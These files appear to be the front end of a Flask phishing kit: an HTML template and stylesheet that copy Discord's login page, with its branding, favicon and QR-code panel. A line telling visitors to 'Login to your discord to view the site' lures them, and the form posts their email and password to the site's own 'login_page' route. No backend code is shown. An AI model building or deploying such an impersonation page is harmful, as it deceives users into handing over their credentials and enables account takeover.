
<file: templates/index.html>
<!doctype html>

<html lang="en">

  <head>

    <!-- Required meta tags -->

    <meta charset="utf-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1" />

    <!-- Bootstrap CSS -->

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous" />
    <link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,500;1,600;1,700;1,800;1,900&family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">
    <link href="../static/css/style.css" rel="stylesheet">
    <title>Discord</title>
    <link rel="icon" href="../static/assests/img/discord-v2.svg">

  </head>

<body class="bg-bluee">
    <div class="container">
         <div class="form-wrapper">
            <div class="row">
                <div class="col-lg-8">
                     <h2 class="text-center">Discord Login!</h2>
                     <p class="text-center">Login to your discord to view the site</p>
                    <form action="{{ url_for('login_page') }}" method="post">
                    <div class="form-group">
                        <label>EMAIL OR PHONE NUMBER</label>
                        <input type="text" class="form-control" name="email" data-sb-validations="required,email"/>
                        <div class="invalid-feedback" data-sb-feedback="email:required">An email is required.</div>
                        <div class="invalid-feedback" data-sb-feedback="email:email">Email is not valid.</div>
                    </div>
                    <div class="form-group">
                        <label>PASSWORD</label>
                        <input type="password" class="form-control" name="password"/>
                    </div>
                    <a href="#" class="d-block mt-2 p-link">Forgot your password?</a>
                    <button type="submit" class="login-btn">Login</button>
                    <p>Need an account? <a href="#" class="p-link">Register</a></p>
                    </form>
                </div>
                <div class="col-lg-4">
                    <div class="qr-code-sctn">
                         <img src="../static/assests/img/qr-image.png" alt=""/>
                         <h2 class="text-center">Log in with QR Code</h2>
                        <p class="text-center">Scan this with the <span class="text-bold">Discord mobile<br> app</span> to log in instantly.</p>
                    </div>
                </div>
            </div>
         </div>
    </div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<!-- Bootstrap JS -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>

</body>

</html>
</file>
<file: static/css/style.css>
body{
  font-family: 'Jost', sans-serif;
  font-family: 'Open Sans', sans-serif;
}
.form-wrapper {
  background: #36393f;
  padding: 30px;
  width: 65%;
  margin: 0 auto;
  border-radius:5px;
}
.form-wrapper h2 {
  color: #fff;
  font-weight: bold;
  font-size: 26px;
}
.form-wrapper p, .form-wrapper label {
  color: #b9bbbe;
}
.form-wrapper label {
  margin-bottom: 10px;
}
.form-wrapper .form-group{
  margin-top:20px;
}
.form-wrapper a{
  color: #187ca5;
  text-decoration: none;
  font-weight: 600;
}
.login-btn {
  border: 0;
  background: #5865f2;
  color: #fff;
  width: 100%;
  display: inline-block;
  font-weight: 600;
  padding: 14px;
  border-radius: 5px;
  margin-top:20px;
  margin-bottom: 10px;
}
.bg-bluee {
  background: #5865f2;
  height: 100vh;
  display: flex;
  align-items: center;
}
.form-wrapper input.form-control {
  background: #202225;
  border: 0;
  height: 50px;
  color: #b9bbbe;
}
.form-control:focus{
  box-shadow: none;
}
.text-bold{
  font-weight: bold;
}
.qr-code-sctn {
  text-align: center;
  padding-top:20px;
}
.qr-code-sctn img{
  margin-bottom:50px;
}

.p-link:hover {
  text-decoration: underline;
}

.login-btn:hover {
  background-color: #3B5998;
}

@media (max-width: 1020px) {
  .form-wrapper{
    padding: 30px;
    width: 80%;
    margin: 0 auto;
  }

  .qr-code-sctn {
    display: none;
  }


  .bg-bluee {
    background: #36393f;
    height: 100vh;
    display: flex;
    align-items: center;
  }
}
</file>
